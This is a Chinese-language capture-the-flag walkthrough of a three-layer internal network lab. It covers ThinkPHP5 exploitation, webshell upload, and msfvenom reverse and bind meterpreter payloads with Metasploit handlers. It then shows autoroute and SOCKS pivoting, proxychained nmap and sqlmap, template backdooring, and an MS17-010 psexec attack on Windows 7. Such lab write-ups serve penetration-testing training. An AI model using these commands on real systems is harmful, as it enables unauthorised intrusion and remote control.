CTF大赛模拟-CFS三层内网漫游

环境:

target 1:192.168.161.178 ,192.168.52.132 (linux)

target 2:192.168.52.133, 192.168.72.131 (linux)

target 3: 192.168.72.132 (win7)

攻击者只能与target 1进行通讯

外网打点

访问192.168.161.178:80

发现是thinkphp5的版本

tp漏洞利用

用tp5检测工具

漏洞存在

写入后门:

echo '' > /www/wwwroot/ThinkPHP/public

/x.php

蚁剑连接



得到第一个flag



msf生成后门

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=kali的ip LPORT=1111 -f elf >t1.elf

上传成功

msf监听:

use exploit/multi/handler

set payload linux/x64/meterpreter/reverse_tcp

set LHOST kali的ip

set LPORT 1111

exploit

上线成功



52网段主机发现



ipconfig查看ip信息

发现存在52网段

添加路由:run autoroute -s 192.168.52.0/24

开启本地代理:(创建SOCK5协议代理)

use auxiliary/server/socks5

set srvport 1080

exploit

利用本地代理接口访问



在kali上修改/etc/proxychains.conf配置文件

socks5 socks服务器ip 端口

kali使用proxychains nmap -sT -Pn 192.168.52.0/24 -p80

探针52网段存活主机

-Pn:扫描主机检测其是否受到数据包过滤软件或防火墙的保护。

-sT:扫描TCP数据包已建立的连接connect

存在ip 192.168.52.133 且80端口开放



本机利用代理工具SocksCap64,将浏览器加到代理上,这样用浏览器走的就是sock代理服务器

sql注入

在源代码中找到提示该页面存在sql注入

kali上使用代理sqlmap

proxychains sqlmap/sqlmap.py -u "http://192.168.52.128/index.php?r=vul&keyword=1"

登陆后台

http://192.168.52.128/index.php?r=admini/public/login

得到第二个flag

在模板中写入一句话后门

设置蚁剑代理

连接成功

得到第三个flag



msfvenom -p linux/x64/meterpreter/bind_tcp LPORT=3333 -f elf > t2.elf

生成正向后门,因为反向目标找不到你的路由地址



设置监听

use exploit/multi/handler

set payload linux/x64/meterpreter/bind_tcp

set rhost 192.168.52.128 目标ip

set LPORT 3333

exploit

72网段主机发现

msf上线 run get_local_subnets 获取网络接口

发现存在72网段

run autoroute -s 192.168.72.0/24 添加个72网段的路由

72网段主机发现

proxychains nmap -Pn -sT 192.168.72.0/24

验证ms17010



use exploit/windows/smb/ms17_010_psexec

set payload windows/meterpreter/bind_tcp //正向连接

set RHOSTS 192.168.72.132 //攻击目标

set RHOST 192.168.72.132 //连接目标

exploit



得到flag